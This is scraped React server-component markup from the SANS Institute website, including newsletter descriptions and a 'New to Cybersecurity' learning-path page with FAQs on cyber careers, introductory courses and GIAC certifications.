19:["$","section",null,{"id":"newsbites","className":"c-grid c-split-content split-content--is-default split-content--has-bg-default split-content--is-reversed grid--has-container grid--columns-12","children":[["$","div",null,{"id":"$undefined","className":"grid__item grid__item--col-start-1 grid__item--col-start-tablet-8 grid__item--col-end-13 grid__item--col-end-tablet-13 split-content__content-wrapper","children":[["$","div",null,{"className":"split-content__title-wrapper","children":[["$","h3",null,{"className":"c-heading heading--is-h3 heading--is-h3-desktop split-content__title","children":"NewsBites"}],null]}],"","$undefined",["$","div",null,{"className":"c-rich-text split-content__description","children":[["$","$1","0",{"children":["$","p",null,{"children":[["$","$1","0",{"children":"SANS NewsBites is a semiweekly executive summary of the most important cyber security news articles published recently. Each news item is annotated with important context provided by respected subject matter experts within the SANS community."}]]}]}]]}],"$undefined",["$","div",null,{"className":"split-content__ctas-wrapper","children":[["$","$L1c","0",{"asElement":"$1d","className":"split-content__cta","href":"/newsletters/newsbites","icon":"arrow-right-heavy","size":"$undefined","target":"$undefined","dataLayer":{"event":"contentInteraction","eventAction":"Selected: Split Content Button","eventCategory":"Split Content","eventLabel":"Context: NewsBites | Title: Read NewsBites | Location: /newsletters/newsbites "},"variant":"$undefined","children":"Read NewsBites"}],["$","$L1c","1",{"asElement":"$1d","className":"split-content__cta","href":"/newsletters/editorial-board-newsbites","icon":"arrow-right-heavy","size":"$undefined","target":"$undefined","dataLayer":{"event":"contentInteraction","eventAction":"Selected: Split Content Button","eventCategory":"Split Content","eventLabel":"Context: NewsBites | Title: NewsBites Editors | Location: /newsletters/editorial-board-newsbites "},"variant":"$undefined","children":"NewsBites Editors"}]]}]]}],["$","div",null,{"id":"$undefined","className":"grid__item grid__item--col-start-1 grid__item--col-start-tablet-1 grid__item--col-end-13 grid__item--col-end-tablet-7 split-content__media-wrapper","children":["$","div",null,{"className":"c-media split-content__media","children":["$","$L12",null,{"className":"media__image","alt":"Person reading content from a tablet device.","height":860,"src":"https://images.contentstack.io/v3/assets/bltabe50a4554f8e97f/blt6c477720a1018aeb/6822f224f2fd7a7139028069/assets_split-content_NewsBites_1168x860.png","width":1168}]}]}]]}]
1a:["$","section",null,{"id":"risk","className":"c-grid c-split-content split-content--is-default split-content--has-bg-default grid--has-container grid--columns-12","children":[["$","div",null,{"id":"$undefined","className":"grid__item grid__item--col-start-1 grid__item--col-start-tablet-1 grid__item--col-end-13 grid__item--col-end-tablet-6 split-content__content-wrapper","children":[["$","div",null,{"className":"split-content__title-wrapper","children":[["$","h3",null,{"className":"c-heading heading--is-h3 heading--is-h3-desktop split-content__title","children":"@RISK"}],null]}],"","$undefined",["$","div",null,{"className":"c-rich-text split-content__description","children":[["$","$1","0",{"children":["$","p",null,{"children":[["$","$1","0",{"children":"@RISK provides a reliable weekly summary of newly discovered attack vectors, vulnerabilities with active new exploits, insightful explanations of how recent attacks worked, and other valuable data."}]]}]}]]}],"$undefined",["$","div",null,{"className":"split-content__ctas-wrapper","children":[["$","$L1c","0",{"asElement":"$1d","className":"split-content__cta","href":"/newsletters/at-risk","icon":"arrow-right-heavy","size":"$undefined","target":"$undefined","dataLayer":{"event":"contentInteraction","eventAction":"Selected: Split Content Button","eventCategory":"Split Content","eventLabel":"Context: @RISK | Title: Read @RISK | Location: /newsletters/at-risk "},"variant":"$undefined","children":"Read @RISK"}]]}]]}],["$","div",null,{"id":"$undefined","className":"grid__item grid__item--col-start-1 grid__item--col-start-tablet-7 grid__item--col-end-13 grid__item--col-end-tablet-13 split-content__media-wrapper","children":["$","div",null,{"className":"c-media split-content__media","children":["$","$L12",null,{"className":"media__image","alt":"@RISK Newsletter","height":860,"src":"https://images.contentstack.io/v3/assets/bltabe50a4554f8e97f/blt92574ac4e14582bb/6822f224884e264f44dfca2c/assets_split-content_@Risk_1168x860.png","width":1168}]}]}]]}]
1b:["$","section",null,{"id":"ouch","className":"c-grid c-split-content split-content--is-default split-content--has-bg-default split-content--is-reversed grid--has-container grid--columns-12","children":[["$","div",null,{"id":"$undefined","className":"grid__item grid__item--col-start-1 grid__item--col-start-tablet-8 grid__item--col-end-13 grid__item--col-end-tablet-13 split-content__content-wrapper","children":[["$","div",null,{"className":"split-content__title-wrapper","children":[["$","h3",null,{"className":"c-heading heading--is-h3 heading--is-h3-desktop split-content__title","children":"OUCH!"}],null]}],"","$undefined",["$","div",null,{"className":"c-rich-text split-content__description","children":[["$","$1","0",{"children":["$","p",null,{"children":[["$","$1","0",{"children":"OUCH! is the world's leading, free security awareness newsletter designed for everyone. Published every month in multiple languages, each edition is carefully researched and developed by the SANS Security Awareness team, instructors and community members."}],["$","$1","1",{"children":"\n\n"}],["$","$1","2",{"children":" Each OUCH! is developed through a rigorous process involving numerous community volunteers, including translators, subject matter experts, and editors."}]]}]}]]}],"$undefined",["$","div",null,{"className":"split-content__ctas-wrapper","children":[["$","$L1c","0",{"asElement":"$1d","className":"split-content__cta","href":"/newsletters/ouch","icon":"arrow-right-heavy","size":"$undefined","target":"$undefined","dataLayer":{"event":"contentInteraction","eventAction":"Selected: Split Content Button","eventCategory":"Split Content","eventLabel":"Context: OUCH! | Title: Read OUCH! | Location: /newsletters/ouch "},"variant":"$undefined","children":"Read OUCH!"}],["$","$L1c","1",{"asElement":"$1d","className":"split-content__cta","href":"/newsletters/ouch-editorial-board-contributors","icon":"arrow-right-heavy","size":"$undefined","target":"$undefined","dataLayer":{"event":"contentInteraction","eventAction":"Selected: Split Content Button","eventCategory":"Split Content","eventLabel":"Context: OUCH! | Title: OUCH! Editors | Location: /newsletters/ouch-editorial-board-contributors "},"variant":"$undefined","children":"OUCH! Editors"}]]}]]}],["$","div",null,{"id":"$undefined","className":"grid__item grid__item--col-start-1 grid__item--col-start-tablet-1 grid__item--col-end-13 grid__item--col-end-tablet-7 split-content__media-wrapper","children":["$","div",null,{"className":"c-media split-content__media","children":["$","$L12",null,{"className":"media__image","alt":"Person reading content from a laptop.","height":860,"src":"https://images.contentstack.io/v3/assets/bltabe50a4554f8e97f/blt5fe75ee24f794e2f/68309407bc01651d906baf1a/assets_split-content_ouch_1168x860.png","width":1168}]}]}]]}]
a:[["$","meta","0",{"charSet":"utf-8"}],["$","meta","1",{"name":"viewport","content":"width=device-width, initial-scale=1"}]]
6:null
1e:I[30177,[],"IconMark"]
8:{"metadata":[["$","title","0",{"children":"Cyber Security Newsletters"}],["$","meta","1",{"name":"description","content":"SANS offers three cyber security newsletters to keep you up-to-date on the latest cybersecurity news, cyber attacks and vulnerabilities, and security awareness tips and stories. Subscribe below to gain access to these updates plus thousands of additional free SANS resources."}],["$","meta","2",{"name":"language","content":"en"}],["$","link","3",{"rel":"canonical","href":"https://www.sans.org/newsletters"}],["$","meta","4",{"property":"og:title","content":"Cyber Security Newsletters"}],["$","meta","5",{"property":"og:description","content":"SANS offers three cyber security newsletters to keep you up-to-date on the latest cybersecurity news, cyber attacks and vulnerabilities, and security awareness tips and stories. Subscribe below to gain access to these updates plus thousands of additional free SANS resources."}],["$","meta","6",{"property":"og:url","content":"https://www.sans.org/newsletters"}],["$","meta","7",{"property":"og:site_name","content":"SANS Institute"}],["$","meta","8",{"property":"og:type","content":"website"}],["$","meta","9",{"name":"twitter:card","content":"summary"}],["$","meta","10",{"name":"twitter:site","content":"@SANSInstitute"}],["$","meta","11",{"name":"twitter:title","content":"Cyber Security Newsletters"}],["$","meta","12",{"name":"twitter:description","content":"SANS offers three cyber security newsletters to keep you up-to-date on the latest cybersecurity news, cyber attacks and vulnerabilities, and security awareness tips and stories. Subscribe below to gain access to these updates plus thousands of additional free SANS resources."}],["$","link","13",{"rel":"icon","href":"/favicon.ico","type":"image/x-icon","sizes":"48x48"}],["$","link","14",{"rel":"icon","href":"/icon1.png?2951f2f1b780f8ac","type":"image/png","sizes":"96x96"}],["$","$L1e","15",{}]],"error":null,"digest":"$undefined"}
d:"$8:metadata"
18:"$undefined"


--- FILE ---
content_type: text/x-component
request_url: https://www.sans.org/security-resources?_rsc=h4vok
body_size: -1065
content:
0:{"b":"EaMVeYuRc0jl_ALbXrNvc","f":[["children",["slugs","security-resources","c"],[["slugs","security-resources","c"],{"children":["__PAGE__",{}]}],null,[null,null],true]],"S":false}


--- FILE ---
content_type: text/x-component
request_url: https://www.sans.org/about/contact?_rsc=h4vok
body_size: -1072
content:
0:{"b":"EaMVeYuRc0jl_ALbXrNvc","f":[["children",["slugs","about/contact","c"],[["slugs","about/contact","c"],{"children":["__PAGE__",{}]}],null,[null,null],true]],"S":false}


--- FILE ---
content_type: text/x-component
request_url: https://www.sans.org/mlp/new-to-cyber?_rsc=1udh1
body_size: 15038
content:
1:"$Sreact.fragment"
2:I[66885,[],""]
3:I[92225,[],""]
5:I[5531,[],"OutletBoundary"]
7:I[46897,[],"AsyncMetadataOutlet"]
9:I[5531,[],"ViewportBoundary"]
b:I[5531,[],"MetadataBoundary"]
c:"$Sreact.suspense"
e:I[86497,["2270","static/chunks/0ac02ab0-8d7038557a793da0.js","4285","static/chunks/4285-37911ef1cb56a503.js","5105","static/chunks/5105-f70a28cd18ba7ee2.js","3665","static/chunks/3665-644e13980454d751.js","948","static/chunks/948-c6377f4c182546a6.js","7560","static/chunks/7560-ce662bf1ea7a5f88.js","197","static/chunks/197-663365f696272b5a.js","2808","static/chunks/2808-e3341f488643ae24.js","4292","static/chunks/4292-ee5d54283657d35d.js","8974","static/chunks/app/page-a51adf8137afaa49.js"],"PageLoadGTM"]
10:I[75548,["2270","static/chunks/0ac02ab0-8d7038557a793da0.js","4285","static/chunks/4285-37911ef1cb56a503.js","5105","static/chunks/5105-f70a28cd18ba7ee2.js","3665","static/chunks/3665-644e13980454d751.js","948","static/chunks/948-c6377f4c182546a6.js","7560","static/chunks/7560-ce662bf1ea7a5f88.js","197","static/chunks/197-663365f696272b5a.js","2808","static/chunks/2808-e3341f488643ae24.js","4292","static/chunks/4292-ee5d54283657d35d.js","8974","static/chunks/app/page-a51adf8137afaa49.js"],"AnimateInWrapper"]
11:I[53416,["2270","static/chunks/0ac02ab0-8d7038557a793da0.js","4285","static/chunks/4285-37911ef1cb56a503.js","5105","static/chunks/5105-f70a28cd18ba7ee2.js","3665","static/chunks/3665-644e13980454d751.js","8415","static/chunks/8415-a239abeca52b9fad.js","948","static/chunks/948-c6377f4c182546a6.js","6048","static/chunks/6048-fc5aef7273435753.js","8412","static/chunks/8412-7ffe4a42ce9434f0.js","7560","static/chunks/7560-ce662bf1ea7a5f88.js","2201","static/chunks/2201-71fac22078a89279.js","197","static/chunks/197-663365f696272b5a.js","6422","static/chunks/6422-9b096353a2cdb7ae.js","2808","static/chunks/2808-e3341f488643ae24.js","4292","static/chunks/4292-ee5d54283657d35d.js","2987","static/chunks/2987-a08c832f9333ac83.js","8861","static/chunks/app/%5B...slugs%5D/page-c8d0f167214adb19.js"],"Breadcrumbs"]
12:I[35105,["2270","static/chunks/0ac02ab0-8d7038557a793da0.js","4285","static/chunks/4285-37911ef1cb56a503.js","5105","static/chunks/5105-f70a28cd18ba7ee2.js","3665","static/chunks/3665-644e13980454d751.js","948","static/chunks/948-c6377f4c182546a6.js","7560","static/chunks/7560-ce662bf1ea7a5f88.js","197","static/chunks/197-663365f696272b5a.js","2808","static/chunks/2808-e3341f488643ae24.js","4292","static/chunks/4292-ee5d54283657d35d.js","8974","static/chunks/app/page-a51adf8137afaa49.js"],"Image"]
13:I[96326,["2270","static/chunks/0ac02ab0-8d7038557a793da0.js","4285","static/chunks/4285-37911ef1cb56a503.js","5105","static/chunks/5105-f70a28cd18ba7ee2.js","3665","static/chunks/3665-644e13980454d751.js","8415","static/chunks/8415-a239abeca52b9fad.js","948","static/chunks/948-c6377f4c182546a6.js","6048","static/chunks/6048-fc5aef7273435753.js","8412","static/chunks/8412-7ffe4a42ce9434f0.js","7560","static/chunks/7560-ce662bf1ea7a5f88.js","2201","static/chunks/2201-71fac22078a89279.js","197","static/chunks/197-663365f696272b5a.js","6422","static/chunks/6422-9b096353a2cdb7ae.js","2808","static/chunks/2808-e3341f488643ae24.js","4292","static/chunks/4292-ee5d54283657d35d.js","2987","static/chunks/2987-a08c832f9333ac83.js","8861","static/chunks/app/%5B...slugs%5D/page-c8d0f167214adb19.js"],"default"]
0:{"b":"EaMVeYuRc0jl_ALbXrNvc","f":[["children",["slugs","mlp/new-to-cyber","c"],[["slugs","mlp/new-to-cyber","c"],{"children":["__PAGE__",{}]}],[["slugs","mlp/new-to-cyber","c"],["$","$1","c",{"children":[null,["$","$L2",null,{"parallelRouterKey":"children","error":"$undefined","errorStyles":"$undefined","errorScripts":"$undefined","template":["$","$L3",null,{}],"templateStyles":"$undefined","templateScripts":"$undefined","notFound":"$undefined","forbidden":"$undefined","unauthorized":"$undefined"}]]}],{"children":["__PAGE__",["$","$1","c",{"children":["$L4",[["$","link","0",{"rel":"stylesheet","href":"/_next/static/css/f19a73ecd3e8b1c0.css","precedence":"next","crossOrigin":"$undefined","nonce":"$undefined"}],["$","link","1",{"rel":"stylesheet","href":"/_next/static/css/af60aad62f687494.css","precedence":"next","crossOrigin":"$undefined","nonce":"$undefined"}]],["$","$L5",null,{"children":["$L6",["$","$L7",null,{"promise":"$@8"}]]}]]}],{},null,false]},null,false],["$","$1","h",{"children":[null,["$","$1","StuglAGhGkY-8QfXuBx2fv",{"children":[["$","$L9",null,{"children":"$La"}],["$","meta",null,{"name":"next-size-adjust","content":""}]]}],["$","$Lb","StuglAGhGkY-8QfXuBx2fm",{"children":["$","div",null,{"hidden":true,"children":["$","$c",null,{"fallback":null,"children":"$Ld"}]}]}]]}],false]],"S":false}
4:[["$","$Le",null,{"event":"Page Load","eventAction":"Selected Listing Title","eventCategory":"Content interactions","eventLabel":"default_page"}],"$Lf"]
f:["$","div",null,{"className":"page--default","children":[["$","div",null,{"className":"secondary-hero secondary-hero--has-sticky-links secondary-hero--has-image","children":["$","div",null,{"id":"$undefined","className":"c-grid grid--has-container grid--columns-6 grid--columns-tablet-8 grid--columns-desktop-12","children":[["$","div",null,{"id":"$undefined","className":"grid__item grid__item--col-span-6 grid__item--col-span-tablet-4 grid__item--col-span-desktop-6 secondary-hero__text-grid-item","children":["$","$L10",null,{"className":"secondary-hero__animate-in-content","children":[["$","$L11",null,{"className":"secondary-hero__breadcrumbs","data":[{"href":"/mlp","title":"MLP"},{"href":"/mlp/new-to-cyber","title":"New to Cybersecurity Career Learning Path"}]}],["$","div",null,{"className":"secondary-hero__content-wrappper","children":[["$","div",null,{"className":"secondary-hero__body","children":[["$","h1",null,{"className":"c-heading secondary-hero__title","children":"New to Cybersecurity Career Learning Path"}],"",["$","p",null,{"className":"secondary-hero__text","children":"Whether youâ€™re a career changer or want to build expertise, the SANS New to Cyber learning path equips you with the foundational knowledge and hands-on skills needed to succeed in cybersecurity."}]]}],"$undefined","$undefined"]}]]}]}],["$","div",null,{"id":"$undefined","className":"grid__item grid__item--col-start-1 grid__item--col-start-tablet-7 grid__item--col-start-desktop-9 grid__item--col-end-7 grid__item--col-end-tablet-13 grid__item--col-end-desktop-13 secondary-hero__image-grid-item","children":["$","div",null,{"className":"secondary-hero__image-container","children":[["$","div",null,{"className":"c-background-rings","style":{"--ring-color":"var(--color-turquoise)"},"children":[["$","div","0",{"className":"background-rings__ring"}],["$","div","1",{"className":"background-rings__ring"}],["$","div","2",{"className":"background-rings__ring"}]]}],["$","div",null,{"className":"secondary-hero__image-holder","children":[["$","$L12",null,{"fill":true,"priority":true,"alt":"New To Cyber","className":"secondary-hero__image","sizes":"300px, (min-width: 768px) 445px","src":"https://images.contentstack.io/v3/assets/bltabe50a4554f8e97f/blt872af158e716c806/681c944a5c0fad2f6e5d983a/New2Cyber_890x890.png"}],"$undefined"]}],"$undefined"]}]}]]}]}],["$","$L13",null,{"ctaOne":"$undefined","ctaTwo":"$undefined","jumpLabel":"","links":[{"label":"Why Choose a Career in Cyber?","tag":"#why"},{"label":"Degree Programs & Scholarship Academies","tag":"#degree-academy"},{"label":"Learn the Fundamentals","tag":"#courses"},{"label":"Free Resources","tag":"#resources"},{"label":"FAQs","tag":"#faqs"}]}],[["$","div","0",{"id":"$undefined","className":"c-stacked-wrapper stacked-wrapper--has-spacing-bottom stacked-wrapper--has-spacing-top u-bg-color-surface-primary","children":"$@14"}]]]}]
14:["$@15","$@16","$@17","$@18","$@19","$@1a","$@1b"]
15:["$","$L10","0",{"children":"$L1c"}]
1d:I[47532,["2270","static/chunks/0ac02ab0-8d7038557a793da0.js","4285","static/chunks/4285-37911ef1cb56a503.js","5105","static/chunks/5105-f70a28cd18ba7ee2.js","3665","static/chunks/3665-644e13980454d751.js","948","static/chunks/948-c6377f4c182546a6.js","7560","static/chunks/7560-ce662bf1ea7a5f88.js","197","static/chunks/197-663365f696272b5a.js","2808","static/chunks/2808-e3341f488643ae24.js","4292","static/chunks/4292-ee5d54283657d35d.js","8974","static/chunks/app/page-a51adf8137afaa49.js"],"default"]
1e:I[13496,["2270","static/chunks/0ac02ab0-8d7038557a793da0.js","4285","static/chunks/4285-37911ef1cb56a503.js","5105","static/chunks/5105-f70a28cd18ba7ee2.js","3665","static/chunks/3665-644e13980454d751.js","948","static/chunks/948-c6377f4c182546a6.js","7560","static/chunks/7560-ce662bf1ea7a5f88.js","197","static/chunks/197-663365f696272b5a.js","2808","static/chunks/2808-e3341f488643ae24.js","4292","static/chunks/4292-ee5d54283657d35d.js","8974","static/chunks/app/page-a51adf8137afaa49.js"],""]
1f:I[43294,["2270","static/chunks/0ac02ab0-8d7038557a793da0.js","4285","static/chunks/4285-37911ef1cb56a503.js","5105","static/chunks/5105-f70a28cd18ba7ee2.js","3665","static/chunks/3665-644e13980454d751.js","948","static/chunks/948-c6377f4c182546a6.js","7560","static/chunks/7560-ce662bf1ea7a5f88.js","197","static/chunks/197-663365f696272b5a.js","2808","static/chunks/2808-e3341f488643ae24.js","4292","static/chunks/4292-ee5d54283657d35d.js","8974","static/chunks/app/page-a51adf8137afaa49.js"],"default"]
1c:["$","section",null,{"id":"","className":"c-grid c-split-content split-content--is-default split-content--has-bg-default split-content--is-reversed grid--has-container grid--columns-12","children":[["$","div",null,{"id":"$undefined","className":"grid__item grid__item--col-start-1 grid__item--col-start-tablet-8 grid__item--col-end-13 grid__item--col-end-tablet-13 split-content__content-wrapper","children":[["$","div",null,{"className":"split-content__title-wrapper","children":[["$","h3",null,{"className":"c-heading heading--is-h3 heading--is-h3-desktop split-content__title","children":"Find Your Path Into Cybersecurity"}],null]}],"","$undefined",["$","div",null,{"className":"c-rich-text split-content__description","children":[["$","$1","0",{"children":["$","p",null,{"children":[["$","$1","0",{"children":"Not sure where to start? The Path Into Cybersecurity Quiz helps you discover your personalized starting point â€” whether thatâ€™s building hands-on foundations, learning cyber fluency, or advancing technical expertise. Then, download the free New2Cyber Field Manual â€” your guide packed with tips, learning paths, and insider advice to help you begin your cybersecurity journey with confidence."}]]}]}]]}],"$undefined",["$","div",null,{"className":"split-content__ctas-wrapper","children":[["$","$L1d","0",{"asElement":"$1e","className":"split-content__cta","href":"/mlp/new2cyber#quiz","icon":"arrow-right-heavy","size":"$undefined","target":"$undefined","dataLayer":{"event":"contentInteraction","eventAction":"Selected: Split Content Button","eventCategory":"Split Content","eventLabel":"Context: Find Your Path Into Cybersecurity | Title: Take the Quiz | Location: /mlp/new2cyber#quiz "},"variant":"$undefined","children":"Take the Quiz"}],["$","$L1d","1",{"asElement":"$1e","className":"split-content__cta","href":"/mlp/new2cyber#manual","icon":"arrow-right-heavy","size":"$undefined","target":"$undefined","dataLayer":{"event":"contentInteraction","eventAction":"Selected: Split Content Button","eventCategory":"Split Content","eventLabel":"Context: Find Your Path Into Cybersecurity | Title: Download the Field Manual | Location: /mlp/new2cyber#manual "},"variant":"$undefined","children":"Download the Field Manual"}]]}]]}],["$","div",null,{"id":"$undefined","className":"grid__item grid__item--col-start-1 grid__item--col-start-tablet-1 grid__item--col-end-13 grid__item--col-end-tablet-7 split-content__media-wrapper","children":["$","div",null,{"className":"c-media split-content__media","children":["$","$L1f",null,{"className":"media__video","thumbnail":"$undefined","youtubeId":"","video":{"type":"video/mp4","url":"https://assets.contentstack.io/v3/assets/bltabe50a4554f8e97f/blt347719f66e41e5b8/690e68f22e4e9476cb4f73a1/New2Cyber_30sec-Primary_1920x1080.mp4"},"isInModal":"$undefined"}]}]}]]}]
a:[["$","meta","0",{"charSet":"utf-8"}],["$","meta","1",{"name":"viewport","content":"width=device-width, initial-scale=1"}]]
6:null
20:Tde8,{"@context":"https://schema.org","@type":"FAQPage","mainEntity":[{"@type":"Question","acceptedAnswer":{"@type":"Answer","text":"Cybersecurity has become essential in our interconnected world where virtually all aspects of modern life â€“ banking, healthcare, communication, and business operations â€“ depend on digital systems. With cyber threats becoming increasingly sophisticated and frequent, the need for robust protection has never been greater."},"name":"Why Is Cybersecurity Critical Today?"},{"@type":"Question","acceptedAnswer":{"@type":"Answer","text":"Cybersecurity offers a wide range of career paths for people with different strengths and weaknesses. You can work as a Security Analyst monitoring threats, a Penetration Tester simulating attacks, or a Digital Forensics expert investigating breaches. Roles also exist in cloud security, governance and risk, security operations, and more. No matter your background â€“ technical or not â€“ there's a place for you in cybersecurity."},"name":"What Career Paths Are There In Cybersecurity?"},{"@type":"Question","acceptedAnswer":{"@type":"Answer","text":"Selecting the right SANS New2Cyber course depends on your current technical knowledge and career objectives:For complete beginners with limited technical background: Start with SEC275: Foundations â€“ Computers, Technology, & Security. This course builds essential technical knowledge and covers fundamental cybersecurity conceptsFor professionals seeking general cybersecurity knowledge for non-technical roles: Choose SEC301: Introduction to Cyber Security. This comprehensive overview helps you understand key security principles without requiring deep technical expertise.For IT professionals transitioning into cybersecurity: Enroll in SEC401: Security Essentials â€“ Network, Endpoint, and Cloud. This course provides immediately applicable security skills that build on your existing IT foundation.Assess your current skill level and career goals to find the perfect starting point on your cybersecurity journey."},"name":"How Do I Know Which SANS New2Cyber Course Is Right For Me?"},{"@type":"Question","acceptedAnswer":{"@type":"Answer","text":"SANS provides numerous supplementary resources to enhance your cybersecurity learning experience:Free Learning Resources:Informative webcasts and podcasts featuring industry expertsRegular cybersecurity newsletters with latest trends and insightsDownloadable security posters and cheat sheetsFree cybersecurity toolsCommunity Engagement:Industry-specific cybersecurity summits and eventsHands-on capture-the-flag challenges simulating real-world scenariosThese resources complement SANS courses, providing continuous learning opportunities and practical experience to strengthen your cybersecurity expertise. To explore more free resources, visit here."},"name":"Does SANS Offer Any Resources Or Hands-On Exercises Beyond The Courses?"},{"@type":"Question","acceptedAnswer":{"@type":"Answer","text":"Yes. SANS New2Cyber courses prepare you for globally recognized GIAC certifications that validate your cybersecurity knowledge and enhance your employability. Available certification paths include: SEC275: Foundations: Computers, Technology, & Security \nGFACT â€“ GIAC Foundational Cybersecurity Technologies SEC301: Introduction to Cyber Security \nGISF â€“ GIAC Information Security Fundamentals SEC401: Security Essentials â€“ Network, Endpoint, and Cloud \nGSEC â€“ GIAC Security Essentials "},"name":"Are There Certification Opportunities Available With SANS New2Cyber Courses?"}]}1b:["$","$1","6",{"children":[["$","script",null,{"dangerouslySetInnerHTML":{"__html":"$20"},"type":"application/ld+json"}],"$L21"]}]
22:I[32366,["2270","static/chunks/0ac02ab0-8d7038557a793da0.js","4285","static/chunks/4285-37911ef1cb56a503.js","5105","static/chunks/5105-f70a28cd18ba7ee2.js","3665","static/chunks/3665-644e13980454d751.js","8415","static/chunks/8415-a239abeca52b9fad.js","948","static/chunks/948-c6377f4c182546a6.js","6048","static/chunks/6048-fc5aef7273435753.js","8412","static/chunks/8412-7ffe4a42ce9434f0.js","7560","static/chunks/7560-ce662bf1ea7a5f88.js","2201","static/chunks/2201-71fac22078a89279.js","197","static/chunks/197-663365f696272b5a.js","6422","static/chunks/6422-9b096353a2cdb7ae.js","2808","static/chunks/2808-e3341f488643ae24.js","4292","static/chunks/4292-ee5d54283657d35d.js","2987","static/chunks/2987-a08c832f9333ac83.js","8861","static/chunks/app/%5B...slugs%5D/page-c8d0f167214adb19.js"],"AccordionGroup"]
23:I[32366,["2270","static/chunks/0ac02ab0-8d7038557a793da0.js","4285","static/chunks/4285-37911ef1cb56a503.js","5105","static/chunks/5105-f70a28cd18ba7ee2.js","3665","static/chunks/3665-644e13980454d751.js","8415","static/chunks/8415-a239abeca52b9fad.js","948","static/chunks/948-c6377f4c182546a6.js","6048","static/chunks/6048-fc5aef7273435753.js","8412","static/chunks/8412-7ffe4a42ce9434f0.js","7560","static/chunks/7560-ce662bf1ea7a5f88.js","2201","static/chunks/2201-71fac22078a89279.js","197","static/chunks/197-663365f696272b5a.js","6422","static/chunks/6422-9b096353a2cdb7ae.js","2808","static/chunks/2808-e3341f488643ae24.js","4292","static/chunks/4292-ee5d54283657d35d.js","2987","static/chunks/2987-a08c832f9333ac83.js","8861","static/chunks/app/%5B...slugs%5D/page-c8d0f167214adb19.js"],"AccordionItem"]
21:["$","div",null,{"id":"faqs","className":"c-grid c-accordion-section accordion-section--transparent grid--has-container grid--columns-1 grid--columns-tablet-3","children":[["$","div",null,{"id":"$undefined","className":"grid__item grid__item--col-span-1","children":["$","$L10",null,{"children":["$","h2",null,{"className":"c-heading heading--is-h3 heading--is-h3-desktop","children":"Frequently Asked Questions"}]}]}],["$","div",null,{"id":"$undefined","className":"grid__item grid__item--col-span-1 grid__item--col-span-tablet-2","children":["$","$L10",null,{"animation":"none","children":[["$","$L22",null,{"type":"multiple","children":[["$","$L23","0",{"closeButton":{"label":"Close"},"style":{"transitionDelay":"0ms"},"summary":"Why Is Cybersecurity Critical Today?","value":"0","children":["$","div",null,{"className":"c-rich-text","children":[["$","$1","0",{"children":["$","p",null,{"children":[["$","$1","0",{"children":"Cybersecurity has become essential in our interconnected world where virtually all aspects of modern life â€“ banking, healthcare, communication, and business operations â€“ depend on digital systems. With cyber threats becoming increasingly sophisticated and frequent, the need for robust protection has never been greater."}]]}]}]]}]}],["$","$L23","1",{"closeButton":{"label":"Close"},"style":{"transitionDelay":"100ms"},"summary":"What Career Paths Are There In Cybersecurity?","value":"1","children":["$","div",null,{"className":"c-rich-text","children":[["$","$1","0",{"children":["$","p",null,{"children":[["$","$1","0",{"children":"Cybersecurity offers a wide range of career paths for people with different strengths and weaknesses. You can work as a Security Analyst monitoring threats, a Penetration Tester simulating attacks, or a Digital Forensics expert investigating breaches. Roles also exist in cloud security, governance and risk, security operations, and more. No matter your background â€“ technical or not â€“ there's a place for you in cybersecurity."}]]}]}]]}]}],["$","$L23","2",{"closeButton":{"label":"Close"},"style":{"transitionDelay":"200ms"},"summary":"How Do I Know Which SANS New2Cyber Course Is Right For Me?","value":"2","children":["$","div",null,{"className":"c-rich-text","children":[["$","$1","0",{"children":["$","p",null,{"children":[["$","$1","0",{"children":"Selecting the right SANS New2Cyber course depends on your current technical knowledge and career objectives:"}]]}]}],["$","$1","1",{"children":["$","ul",null,{"children":[["$","$1","0",{"children":["$","li",null,{"children":[["$","$1","0",{"children":"For complete beginners with limited technical background: Start with SEC275: Foundations â€“ Computers, Technology, & Security. This course builds essential technical knowledge and covers fundamental cybersecurity concepts"}]]}]}],["$","$1","1",{"children":["$","li",null,{"children":[["$","$1","0",{"children":"For professionals seeking general cybersecurity knowledge for non-technical roles: Choose SEC301: Introduction to Cyber Security. This comprehensive overview helps you understand key security principles without requiring deep technical expertise."}]]}]}],["$","$1","2",{"children":["$","li",null,{"children":[["$","$1","0",{"children":"For IT professionals transitioning into cybersecurity: Enroll in SEC401: Security Essentials â€“ Network, Endpoint, and Cloud. This course provides immediately applicable security skills that build on your existing IT foundation."}]]}]}]]}]}],["$","$1","2",{"children":["$","p",null,{"children":[["$","$1","0",{"children":"Assess your current skill level and career goals to find the perfect starting point on your cybersecurity journey."}]]}]}]]}]}],["$","$L23","3",{"closeButton":{"label":"Close"},"style":{"transitionDelay":"300ms"},"summary":"Does SANS Offer Any Resources Or Hands-On Exercises Beyond The Courses?","value":"3","children":["$","div",null,{"className":"c-rich-text","children":[["$","$1","0",{"children":["$","p",null,{"children":[["$","$1","0",{"children":"SANS provides numerous supplementary resources to enhance your cybersecurity learning experience:"}]]}]}],"$L24","$L25","$L26","$L27","$L28"]}]}],"$L29"]}],"$undefined"]}]}]]}]
2a:I[67866,["2270","static/chunks/0ac02ab0-8d7038557a793da0.js","4285","static/chunks/4285-37911ef1cb56a503.js","5105","static/chunks/5105-f70a28cd18ba7ee2.js","3665","static/chunks/3665-644e13980454d751.js","948","static/chunks/948-c6377f4c182546a6.js","7560","static/chunks/7560-ce662bf1ea7a5f88.js","197","static/chunks/197-663365f696272b5a.js","2808","static/chunks/2808-e3341f488643ae24.js","4292","static/chunks/4292-ee5d54283657d35d.js","8974","static/chunks/app/page-a51adf8137afaa49.js"],"CarouselWithLabels"]
24:["$","$1","1",{"children":["$","p",null,{"children":[["$","$1","0",{"children":["$","b",null,{"children":"Free Learning Resources:"}]}]]}]}]
25:["$","$1","2",{"children":["$","ul",null,{"children":[["$","$1","0",{"children":["$","li",null,{"children":[["$","$1","0",{"children":"Informative webcasts and podcasts featuring industry experts"}]]}]}],["$","$1","1",{"children":["$","li",null,{"children":[["$","$1","0",{"children":"Regular cybersecurity newsletters with latest trends and insights"}]]}]}],["$","$1","2",{"children":["$","li",null,{"children":[["$","$1","0",{"children":"Downloadable security posters and cheat sheets"}]]}]}],["$","$1","3",{"children":["$","li",null,{"children":[["$","$1","0",{"children":"Free cybersecurity tools"}]]}]}]]}]}]
26:["$","$1","3",{"children":["$","p",null,{"children":[["$","$1","0",{"children":["$","b",null,{"children":"Community Engagement:"}]}]]}]}]
